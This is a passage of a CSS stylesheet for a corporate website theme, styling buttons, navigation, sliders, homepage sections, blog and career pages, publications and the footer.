    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.light {
    font-weight: 100;
}

.btn {
    border-radius: 3px;
    font-size: 16px;
    font-family: "Roboto Condensed";
    font-weight: bold;
    line-height: 48px;
    padding: 0 22px;
    border: none;
    border: none;
    text-transform: uppercase;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.btn-primary {
    background: #093EB6;
    color: #fff;
}

.btn-primary:hover {
    background: #002D92;
}

.btn-default {
    background: #FFDA44;
    color: #4c443a;
}

.btn-default:hover {
    background: #ECC124;
}

section {
    padding: 80px 0;
}

.sidebar {
    padding: 80px 15px;
}

main.main {
    padding-bottom: 75px;
}


/* --------------- 1.1 Spacer --------------- */

.spacer-5,
.spacer-10,
.spacer-20,
.spacer-30,
.spacer-40,
.spacer-50,
.spacer-60,
.spacer-70,
.spacer-80,
.spacer-90,
.spacer-100 {
    display: block;
    clear: both;
    overflow: hidden;
}

.spacer-5 {
    height: 5px
}

.spacer-10 {
    height: 10px
}

.spacer-20 {
    height: 20px
}

.spacer-30 {
    height: 30px
}

.spacer-40 {
    height: 40px
}

.spacer-50 {
    height: 50px
}

.spacer-60 {
    height: 60px
}

.spacer-70 {
    height: 70px
}

.spacer-80 {
    height: 80px
}

.spacer-90 {
    height: 90px
}

.spacer-100 {
    height: 100px
}

@media all and (max-width: 991px) {
    section {
        padding: 60px 0;
    }
}

@media all and (max-width: 767px) {
    br {
        display: none;
    }
}

@media all and (max-width: 480px) {
    section {
        padding: 45px 0;
    }
}


/* --------------- Header Styles --------------- */

.logo-top-info {
    padding: 25px 0;
}

.top-info {
    width: auto;
}

.top-info,
.social {
    float: left;
}

.top-info h3 {
    font-size: 15px;
    color: #093EB6;
    font-weight: bold;
    line-height: 1.2;
    margin-top: 0;
}

.top-info p {
    margin-bottom: 0;
    font-size: 15px;
    color: #76797f;
    line-height: 1.4;
}

.top-info > div {
    padding: 0 20px;
    float: left;
    border-right: 1px solid #e9ecf2;
}

.top-info > div:last-child {
    border: none;
}

.top-info:after {
    content: "";
    display: block;
    clear: both;
}

span.forex {
    font-size: 14px;
    font-family: "Roboto";
    color: rgba(118, 121, 127, 0.6);
    line-height: 1.571;
    position: relative;
    padding-left: 8px;
}

span.forex i {
    font-size: 17px;
    color: #35db24;
    padding-right: 3px;
    line-height: 1;
}

.social ul.social-icons {
    padding-left: 15px;
}

.social ul.social-icons li {
    display: inline-block;
}

.social ul.social-icons li:last-child a {
    margin: 0;
}

.social ul.social-icons li a:hover {
    background: #093eb6;
}

.social ul.social-icons li a {
    color: #fff;
    font-size: 21px;
    display: block;
    width: 52px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    background: rgba(9, 62, 182, 0.65);
    color: #fff;
    border-radius: 50%;
    margin-right: 15px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.top-info-social {
    margin-top: 5px;
}

.top-info-social:after {
    content: "";
    display: block;
    clear: both;
}

@media all and (max-width: 1199px) {
    .top-info > div {
        padding: 0 16px;
    }
    .social ul.social-icons li a {
        margin-right: 10px;
    }
}

@media all and (max-width: 991px) {
    .logo-top-info {
        padding: 25px 0 0;
    }
    .logo {
        text-align: left;
        margin-bottom: 20px;
    }

    .logo a img {
        width:60%;
    }


    .top-info-social {
        display: none;
    }
}

@media all and (max-width: 479px) {
    .logo img {
        width: 180px;
    }
}


/* --------------- Navigation --------------- */

.main-menu {
    padding: 0;
    background: #f4f5f8;
}

ul.main-menu li a {
    font-size: 15px;
    font-family: "Roboto Condensed";
    color: #61656F;
    font-weight: bold;
    line-height: 1.467;
    text-transform: uppercase;
    padding: 20px 25px;
    display: block;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.main-menu li:last-child a {
    padding-right: 0;
}

ul.main-menu li a:hover,
ul.main-menu li.active > a {
    color: #093eb6;
}

ul.main-menu > li {
    display: inline-block;
    padding: 0;
    position: relative;
}

ul.main-menu > li.dropdown ul {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 120%;
    background: #fff;
    min-width: 220px;
    padding: 10px 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    z-index: 1000;
}

ul.main-menu > li.dropdown ul li a {
    padding: 10px 20px;
    display: block;
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}

ul.main-menu > li.dropdown ul:before {
    content: "";
    display: block;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: -20px !important;
    left: 30px;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    -webkit-transition: 1s ease all;
    -o-transition: 1s ease all;
    transition: 1s ease all;
}

ul.main-menu > li.dropdown:hover ul,
ul.main-menu > li.dropdown:hover ul:before {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

i.fa.dropdown-toggle {
    display: none;
}

li.dropdown i.fa.dropdown-toggle {
    display: block;
    position: absolute;
    top: 49%;
    right: 5px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 12px;
    line-height: 1;
    color: #aaa;
    cursor: pointer;
}

@media all and (max-width: 991px) {
    nav.navbar-collapse {
        position: absolute;
        right: 0px;
        top: 75px;
        width: 250px;
        opacity: 0;
        z-index: 1000;
        height: auto !important;
        -webkit-transition: 0.5s ease all;
        -o-transition: 0.5s ease all;
        -moz-transition: 0.5s ease all;
        -ms-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .navbar-collapse.collapse {
        display: none !important;
        padding: 0;
        overflow: inherit;
    }
    .navbar-collapse.collapsing {
        padding: 0;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
        opacity: 1;
        right: 20px;
    }
    .navbar-toggle {
        display: block;
        right: 0;
        position: absolute;
        background: none;
        top: 0px;
        border: none;
        padding: 0 10px;
        margin: 21px 15px;
    }
    .navbar-toggle span.icon-bar {
        background: #61656f;
        height: 3px;
    }
    ul.main-menu > li {
        display: block;
    }
    ul.main-menu {
        padding: 10px 0;
    }
    ul.main-menu > li > a {
        padding: 15px 10px;
    }
    ul.main-menu > li.dropdown ul {
        left: -30px;
    }
    ul.main-menu > li.dropdown:hover ul,
    ul.main-menu > li.dropdown:hover ul:before {
        visibility: hidden;
        opacity: 0;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul,
    ul.main-menu > li.dropdown.open ul:before {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul {
        left: 0;
    }
}


/* --------------- BreadCrumb --------------- */

.page-title {
    background: url('../images/page_title_bg.png') no-repeat left center;
    background-size: cover;
    padding: 70px 0;
}

.page-title h2.title {
    /*margin: 0 0 25px;*/
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.26;
}

.page-title p.description {
    font-size: 20px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 0;
}

.breadcrumbs {
    background: #f4f5f8;
    padding: 25px 0;
}

.breadcrumbs span,
.breadcrumbs a {
    font-size: 15px;
    color: #61656f;
    font-weight: bold;
    text-transform: uppercase;
}

.breadcrumbs a:hover {
    color: #093eb6;
}

.breadcrumbs i {
    padding-right: 15px;
    color: #bebebe;
}

.breadcrumbs span.parent i {
    padding-right: 5px;
}

.breadcrumbs span {
    padding-right: 15px;
}

@media all and (max-width: 767px) {
    .page-title {
        padding: 70px 15px;
    }
}

@media all and (max-width: 480px) {
    .page-title h2.title {
        font-size: 42px;
        line-height: 1;
    }
    .page-title p.description {
        font-size: 16px;
    }
    .breadcrumbs {
        padding: 25px 0 0;
    }
    .breadcrumbs span {
        margin-bottom: 25px;
        display: inline-block;
    }
}


/* --------------- Flex Slider --------------- */

.flex-direction-nav a {
    width: 54px;
    height: 100px;
}

.flex-direction-nav a:before {
    content: " ";
    display: block;
    background: url('../images/arrow-left.png') no-repeat;
    width: 54px;
    height: 100px;
}

.flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/arrow-right.png') no-repeat;
}

.flex-control-nav {
    bottom: 40px;
}

.flex-control-paging li a {
    background: #aaa;
}

.flex-control-paging li a.flex-active {
    background: #ffda44;
}

section.home-slider {
    padding: 0;
}

.flexslider {
    border: none;
    border-radius: 0;
    margin: 0;
}

.flexslider li.has-overlay:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: " ";
    background: rgba(0, 0, 0, 0.44);
}

.slider-content {
    position: absolute;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 5;
    width: 100%;
}

.flexslider .slides > li {
    position: relative;
}

.slider-content h2 {
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.2;
    margin: 0 0 30px;
}

.slider-content p {
    font-size: 20px;
    color: #fff;
    line-height: 1.4;
    font-weight: 100;
    margin: 0 0 40px;
}

.slider-content .primary-btn {
    border-radius: 3px;
    background: #FFDA44;
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4c443a;
    font-weight: bold;
    padding: 0 40px;
    line-height: 60px;
}

.slider-content .primary-btn i {
    padding-left: 10px;
}

.slider-content .primary-btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    .slider-content h2 {
        font-size: 44px;
        margin-bottom: 25px;
    }
    .slider-content p {
        font-size: 18px;
        margin-bottom: 36px;
    }
    .slider-content .primary-btn {
        font-size: 18px;
        line-height: 54px;
        border: none;
    }
    .flexslider .slides > li {
        height: 500px;
    }
    .flexslider .slides > li img {
        height: 100%;
        -webkit-object-fit: cover;
        -moz-object-fit: cover;
        -ms-object-fit: cover;
        object-fit: cover;
    }
}

@media all and (max-width: 767px) {
    .slider-content h2 {
        font-size: 40px;
        margin-bottom: 20px;
    }
    .slider-content p {
        font-size: 17px;
        margin-bottom: 30px;
        line-height: 1.6;
    }
    .slider-content .primary-btn {
        font-size: 16px;
        line-height: 48px;
        padding: 0 30px;
        border: none;
    }
    .flex-direction-nav {
        display: none;
    }
}

@media all and (max-width: 600px) {
    .slider-content h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .slider-content p {
        font-size: 16px;
        margin-bottom: 25px;
        line-height: 1.6;
    }
    .flexslider .slides > li {
        height: 420px;
    }
}

@media all and (max-width: 480px) {
    .slider-content h2 {
        font-size: 30px;
        margin-bottom: 12px;
    }
    .slider-content p {
        font-size: 14px;
    }
    .flexslider .slides > li {
        height: 450px;
    }
}

@media all and (max-width: 400px) {
    .slider-content h2 {
        font-size: 24px;
        margin-bottom: 12px;
    }
}


/* --------------- Homepage Content --------------- */

h2.color-title {
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    color: #FFF;
    background: #ffda44;
    margin: 0;
    padding: 0 15px;
    line-height: 28px;
}

h4.subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin-top: 110px;
}


/*Company Section*/

.company-image {
    position: relative;
    min-height: 370px;
}

.company-image > div {
    position: absolute;
}

.company-image .img-left {
    width: 55%;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.company-image .img-right {
    width: 85%;
    right: 0;
}

.company-image .img-left img,
.company-image .img-right img {
    height: 100%;
    min-width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.company {
    display: flex;
    align-items: center;
}

@media all and (max-width: 991px) {
    .company {
        display: block;
        text-align: center;
    }
    .company > div {
        margin: 0 auto 30px;
        float: none;
    }
    .company > div:last-child {
        margin-bottom: 0;
    }
    .company-image {
        width: 700px;
        max-width: 100%;
        margin: 0 auto;
    }
    .company-image > div.hover-effect {
        width: auto;
    }
}

@media all and (max-width: 787px) {
    .company > div {
        margin-bottom: 40px;
    }
    .company-image > div.hover-effect {
        position: relative;
        top: 0;
        transform: inherit;
    }
    .company-image .img-left {
        margin-bottom: 30px;
    }
}


/*Ceo Section*/

section.home-ceo {
    background: #f4f5f8;
    padding: 0;
}

.row.ceo {
    display: flex;
    align-items: flex-end;
}

.row.ceo > div {
    display: block;
}

.ceo-details {
    padding: 45px 0;
}

.ceo-details h4.subtitle {
    font-size: 27px;
}

.ceo-details p {
    margin-bottom: 32px;
}

.ceo-details p.ceo-name {
    margin-bottom: 0;
    color: #303539;
}

a.link {
    font-size: 16px;
    font-family: "Roboto";
    color: #ffbe00;
    font-weight: bold;
    text-transform: uppercase;
}

a.link:hover {
    color: #194ABA;
}

@media all and (max-width: 991px) {
    .row.ceo {
        display: block;
        text-align: center;
    }
}


/*Home Links Section*/

section.home-links {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.links > div + div {
    width: auto;
}

.links h4.subtitle {
    margin: 0;
    line-height: 48px;
}

.links .btn-primary {
    border-radius: 3px;
    background: #fff;
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-family: "Roboto";
    color: #72777b;
    font-weight: bold;
    padding: 0 34px;
}

.links .btn-primary:hover {
    background: #093EB6;
    color: #fff;
}

@media all and (max-width: 1199px) {
    section.home-links {
        padding: 50px 0;
    }
    .row.links {
        text-align: center;
    }
    .row.links > div:first-child {
        display: block;
        float: none;
        width: auto;
    }
    .links h4.subtitle {
        line-height: 1;
    }
    .row.links > div + div {
        display: inline-block;
        float: none;
        margin-top: 30px;
    }
}

@media all and (max-width: 480px) {
    .row.links > div + div {
        display: block;
        float: none;
        margin-top: 30px;
    }
    .links .btn-primary {
        width: 100%;
    }
}


/*Process Section*/

h2.title-2 {
    font-size: 40px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    margin: 0;
}

h4.subtitle-2 {
    font-size: 20px;
    font-family: "Roboto";
    color: #4C4F54;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0 20px;
}

@media all and (max-width: 767px) {
    h2.title-2 {
        font-size: 30px;
    }
    h4.subtitle-2 {
        font-size: 16px;
    }
    .row.process > div {
        margin-bottom: 40px;
    }
    .row.process > div:last-child {
        margin-bottom: 0;
    }
}


/*Stats Section*/

section.home-stats {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.stats > div {
    padding: 20px 15px;
    border-left: 1px solid #dee0e5;
}

.row.stats > div:first-child {
    border-left: none;
}

.row.stats > div:after {
    display: block;
    content: "";
    clear: both;
}

.stats img {
    float: left;
    padding-right: 12px;
}

.stats-info h4.counter {
    font-size: 36px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    margin: 0;
    line-height: 1;
}

.stats-info {
    float: left;
}

.stats-info p {
    margin-bottom: 0;
}

@media all and (max-width: 1099px) {
    .stats img {
        float: none;
        display: inline-block;
        padding: 0;
    }
    .row.stats {
        text-align: center;
    }
    .stats-info {
        float: none;
        display: block;
        margin-top: 20px;
    }
}

@media all and (max-width: 991px) {
    section.home-stats {
        padding: 0;
    }
    .row.stats > div {
        padding: 30px 20px;
        border-bottom: 1px solid #dee0e5;
        border-left: 1px solid #dee0e5;
    }
    .row.stats > div:nth-child(3),
    .row.stats > div:nth-child(4) {
        border-bottom: 0;
    }
}

@media all and (max-width: 480px) {
    .row.stats > div {
        float: none;
        display: block;
        width: 100%;
    }
    .row.stats > div:nth-child(3) {
        border-bottom: 1px solid #dee0e5;
    }
}


/*Services Section*/

.services-other .img-box {
    float: left;
    margin-right: 22px;
    display: inline-block;
    width: 78px;
    height: 78px;
    line-height: 74px;
    text-align: center;
    border: 2px solid #FFDA44;
}

.services-other .services-info {
    width: 100%;
    padding-left: 100px;
}

.services-other .services-info h4 {
    margin: 0 0 10px;
    line-height: 1;
}

.services-other .services-info p {
    margin-bottom: 0;
}

.row.service-list {
    margin: 0;
}

@media all and (max-width: 1099px) {
    .row.services-other {
        text-align: center;
    }
    .services-other .img-box {
        float: none;
        margin: 0;
    }
    .services-other .services-info {
        padding: 30px 0 0;
    }
}

@media all and (max-width: 991px) {
    .row.services {
        text-align: center;
    }
    .row.services > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.services > div:last-child {
        margin-bottom: 0;
    }
    .row.services-other > div {
        margin-bottom: 45px;
    }
    .row.services-other .clearfix {
        display: none;
    }
    .row.services-other > div:last-child {
        margin-bottom: 0;
    }
    .about-services .row.services {
        text-align: left;
    }
    .about-services .row.services > div {
        width: 50%;
    }
    .about-services .row.services a {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .about-services .row.services {
        text-align: center;
    }
    .about-services .row.services > div {
        width: 500px;
    }
}


/*Testimonials Section*/

section.home-testimonials {
    background: #f4f5f8;
}

.section-title h2.title-2 {
    margin: 20px 0;
}

.home-testimonials blockquote {
    background: #ffffff;
    font-size: 19px;
    font-family: "Georgia";
    color: #677078;
    line-height: 1.684;
    text-align: left;
    border: none;
    margin: 0 0 50px;
    padding: 40px 33px;
    position: relative;
}

.home-testimonials blockquote:hover {
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
}

.home-testimonials blockquote:before {
    content: open-quote;
    display: block;
    font-size: 121px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    color: rgba( 255, 218, 68, 0.3);
    position: absolute;
    line-height: 60px;
    left: 20px;
}

.home-testimonials blockquote:after {
    content: close-quote;
    font-size: 0;
    display: block;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-top: 20px solid #fff;
    border-bottom: 0;
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
}

h4.client-name {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0;
    text-align: center;
}

p.designation {
    text-align: center;
    margin: 0;
    float: none;
    width: 100%;
}

@media all and (max-width: 991px) {
    .home-testimonials .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .home-testimonials .row > div:last-child {
        margin-bottom: 0;
    }
    section.home-testimonials .spacer-50 {
        height: 20px;
    }
}


/* Blog Section */

section.home-news {
    background: #f4f5f8;
}

.news .blog-date {
    position: absolute;
    display: block;
    padding: 10px;
    background: #093eb6;
    top: 12px;
    right: 12px;
    z-index: 100;
}

.blog-img-box {
    position: relative;
    display: block;
}

.blog-img-box a.hover-effect {
    z-index: 0;
    width: 100%;
}

.blog-img-box img {
    width: 100%;
}

span.month {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.78);
    margin-bottom: 8px;
}

span.date {
    font-size: 28px;
    font-family: "Roboto Condensed";
    color: #ffffff;
    font-weight: bold;
    line-height: 1;
}

.blog-content {
    background: #fff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 25px 20px;
}

.blog-content h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #41454f;
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 20px;
}

.blog-content h3 a {
    color: #41454f;
}

.blog-content h3 a:hover {
    color: #093eb6;
}

.blog-content p {
    color: #AEB3B7;
    margin-bottom: 0;
}

.blog-content a {
    color: #093eb6;
}

.blog-content a:hover {
    color: #002D92;
}

.blog-btn {
    margin-top: 40px;
}

@media all and (max-width: 991px) {
    .row.news {
        text-align: center;
    }
    .row.news > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.news > div:last-child {
        margin-bottom: 0 !important;
    }
    .blog-services .row.news > div {
        width: 50%;
    }
    .blog-services .row.news > div.clearfix {
        display: none;
    }
}

@media all and (max-width: 767px) {
    .blog-services .row.news > div {
        width: 400px;
        margin: 0 auto 40px;
    }
}

@media all and (max-width: 400px) {
    .blog-content h3 {
        font-size: 18px;
    }
}


/*blog single styles*/

.blog-slide {
    position: relative;
    margin-bottom: 50px;
}

.blog-slide .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a:before {
    background: url('../images/blog-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/blog-arrow-right.png') no-repeat;
}

.blog-slide:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.blog-slide:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

p.description a {
    text-decoration: underline;
    color: #e2ebff;
    display: inline-block;
}

p.description a:hover {
    color: #aaa;
}

.blog-single .cta {
    margin: 60px 0;
}

.blog-single h2.title-2 {
    font-size: 30px;
    margin-bottom: 25px;
}

.social-share {
    padding: 50px 0;
}

.social-share a {
    font-size: 15px;
    color: #FFFFFF;
    text-transform: uppercase;
    background: #506abf;
    padding: 0 25px;
    line-height: 50px;
    display: inline-block;
    margin: 0 15px;
    border-radius: 4px;
}

.social-share a:hover {
    background: #2E49A0;
}

.social-share a i {
    padding-right: 15px;
    font-size: 18px;
}

.social-share a.tweet-share {
    background: #00baff;
}

.social-share a.tweet-share:hover {
    background: #118EBD;
}

.author-box {
    background: #f4f5f8;
    padding: 30px;
    margin-bottom: 60px;
}

.author-box img {
    float: left;
    margin-right: 15px;
}

.author-details {
    padding-left: 135px;
}

.author-details h4.subtitle {
    margin: 0 0 5px;
    font-size: 24px;
}

.author-share a {
    color: #c5c6c9;
    padding-right: 15px;
    font-size: 15px;
}

.author-share a:hover {
    color: #888;
}

.blog-single .comments h2.title-2 {
    margin: 10px 0 35px;
}

.comments {
    padding-left: 39px;
}

.comments-single {
    padding: 30px 30px 20px 60px;
    border-style: solid;
    border-width: 1px;
    border-color: #bbd4e6;
    border-radius: 3px;
    margin-bottom: 35px;
    position: relative;
}

.comments-single.reply {
    margin-left: 40px;
}

.comments-single img {
    position: absolute;
    left: -39px;
    border: 1px solid #bbd4e6;
    padding: 4px;
    border-radius: 50%;
    background: #FFF;
}

.comments-single h3 {
    font-size: 20px;
    color: #333845;
    font-weight: bold;
    margin: 0 0 15px;
}

.comments-single h3 span {
    font-size: 16px;
    color: #677078;
    font-weight: normal;
    padding-left: 15px;
}

.comments-single a.reply-link {
    font-size: 16px;
}

.comment-box {
    margin-top: 60px;
}

form.commentform {
    padding: 35px 40px;
    margin: 10px 0 0;
    background: #f4f5f8;
}

form.commentform .form-control {
    margin-bottom: 20px;
}

@media all and (max-width: 600px) {
    .social-share a {
        margin-bottom: 20px;
    }
    .social-share a:last-child {
        margin-bottom: 0;
    }
    .author-box img {
        float: none;
        display: inline-block;
        margin: 0 0 25px;
    }
    .author-box {
        text-align: center;
    }
    .author-details {
        padding-left: 0;
    }
    .comments-single {
        padding: 50px 25px 25px;
        margin: 80px 0px;
    }
    .comments-single img {
        left: 50%;
        top: -39px;
        transform: translateX(-50%);
    }
    .comments .comments-single:last-child {
        margin-bottom: 0;
    }
    .comments {
        padding: 0;
    }
    .comments-single p {
        font-size: 15px;
    }
}

@media all and (max-width: 400px) {
    .comments-single p {
        font-size: 14px;
    }
    form.commentform {
        padding: 25px 20px;
    }
}


/*Career Single Styles*/

.row.career-info {
    margin: 0;
}

.row.career-info > div {
    padding: 0;
}

.career-box {
    padding: 30px 35px;
    background: #ffda44;
}

.career-box i {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.career-box h4 {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
    padding-left: 35px;
}

.career-box p {
    margin-bottom: 0;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding-left: 35px;
}

.job-info h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.career-single-job p {
    margin-bottom: 30px;
}

.response {
    margin-bottom: 50px;
}

.response ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
    padding-left: 30px;
}

.response ul li:first-child {
    padding-top: 0;
}

.response ul li:last-child {
    border-bottom: 0;
}

.response ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    top: 20px;
    left: 0;
}

.response ul li:first-child i.fa {
    top: 7px;
}

.response-btn {
    padding: 30px 15px;
    background: #f4f5f8;
}

.response-btn a.btn {
    padding: 0 60px;
    background: #ffda44;
    color: #544d33;
}

.response-btn a.btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    section.career-single-job {
        padding-bottom: 30px;
    }
}


/* Partners Section */

section.home-partners h2.title-2 {
    margin-top: 0;
}

.row.partners {
    margin: 0;
}

.partner-images {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 100px;
    margin: 10px 0;
}

.owl-carousel .owl-item img {
    width: auto;
    display: inline-block;
}


/* Publications Section */

.panel-group,
.plubication-downloads {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.panel-group .panel-default {
    background: #fff;
    border: none;
    border-radius: 0;
}

.panel-group .panel+.panel {
    margin-top: 2px;
}

.panel-default>.panel-heading {
    background: #ffffff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 0;
    border-radius: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.panel-default>.panel-heading:hover {
    background: #f9f9f9;
}

h4.panel-title {
    font-size: 20px;
    font-family: "Roboto";
    font-weight: bold;
    line-height: 1;
    padding: 22px;
}

.panel-default>.panel-heading a {
    color: #093EB6;
    display: block;
    position: relative;
}

.panel-default>.panel-heading a:hover {
    color: #002D92;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border: none;
    padding: 20px 22px;
}

.panel-default .panel-body p {
    margin-bottom: 0;
}

.panel-default > .panel-heading a:after {
    content: "-";
    position: absolute;
    font-size: 29px;
    font-family: "Roboto";
    color: #dadcdd;
    line-height: 20px;
    right: 0px;
    top: 0px;
    font-weight: 400;
}

.panel-default > .panel-heading a.collapsed:after {
    content: "+";
}

.plubication-downloads h2 {
    border: 1px solid #f4f4f4;
    background: #093EB6;
    font-size: 20px;
    font-family: "Roboto";
    color: #FFFFFF;
    font-weight: bold;
    padding: 22px;
    margin: 0;
}

.download-file {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 0 20px;
    margin: 20px 30px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.download-file i {
    color: #fb1212;
    font-size: 22px;
    line-height: 50px;
}

.download-file:hover {
    background: #4C4F54;
}

.download-file:hover i,
.download-file:hover a,
.download-file:hover span {
    color: #fff;
}

.download-file a {
    font-size: 20px;
    font-weight: bold;
    padding-left: 15px;
    line-height: 50px;
    color: #093eb6;
    display: block;
}

.download-file span {
    float: right;
    font-size: 14px;
    color: #677078;
    line-height: 50px;
    display: inline-block;
}

.plubication-downloads ul {
    padding: 0 30px 20px;
}

ul.download-list li {
    font-size: 17px;
    color: #093eb6;
    line-height: 1;
    padding: 15px 5px;
    border-bottom: 1px solid #f4f5f8;
    font-weight: 100;
    position: relative;
}

ul.download-list li a:hover {
    color: #FFDA44;
}

ul.download-list li:last-child {
    border-bottom: 0;
}

.plubication-downloads p.download-title {
    font-size: 14px;
    color: #9EA6AE;
    line-height: 1;
    padding: 0 30px;
}

ul.download-list li span {
    position: absolute;
    right: 5px;
}

@media all and (max-width: 767px) {
    .publications .panel-group {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 400px) {
    h4.panel-title {
        font-size: 18px;
        padding: 18px;
    }
    .download-file {
        padding: 0 15px;
        margin: 15px 20px 25px;
    }
    .download-file a {
        font-size: 18px;
    }
    .download-file i {
        font-size: 19px;
    }
    .download-file span {
        display: none;
    }
    ul.download-list li span {
        position: relative;
        display: block;
        margin-top: 10px;
        left: 0;
    }
    .plubication-downloads ul {
        padding: 0 20px 20px;
    }
}


/*Footer Styles*/

.pre-footer > div {
    padding: 0;
}

.contact-box {
    padding: 30px 40px;
    background: #ffda44;
}

.pre-footer > div:nth-child(2n) .contact-box {
    background: #ffd427;
}

.pre-footer > div:nth-child(3n) .contact-box {
    background: #ffd013;
}

.contact-box i.fa {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.contact-details {
    padding-left: 35px;
}

h4.pre-footer-title {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
}

.contact-details p {
    font-size: 16px;
    font-family: "Roboto";
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5;
    margin-bottom: 0;
}

footer .footer {
    padding: 0;
    background: #03153e;
}

footer .footer .widgets {
    padding: 0 0 70px;
}

footer .copyright {
    padding: 35px 0;
    background: #020e28;
}

.about-txt img {
    margin-bottom: 30px;
}

.about-txt p {
    color: rgba(255, 255, 255, 0.5);
}

.widgets-social a {
